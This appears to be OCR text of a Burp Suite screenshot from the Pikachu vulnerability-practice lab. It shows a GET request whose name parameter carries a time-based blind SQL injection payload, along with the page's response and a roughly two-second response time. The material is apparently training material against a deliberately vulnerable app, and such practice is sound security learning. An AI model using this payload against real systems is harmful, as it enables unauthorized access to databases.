 Request
Pretty Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_blind_t.php?name=allen'+and+sleep(2)%23&
submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.118.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.118.154/pikachu/vul/sqli/sqli_blind_t.php
9 Cookie: PHPSESSID=6k9d9go37pa6pc1c1k2ub9ks61
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于时间的盲注
点一下提示~
what's your username?
查询
i don't care who you are!
INSPECTOR
Done
34,003 bytes | 2,027 millis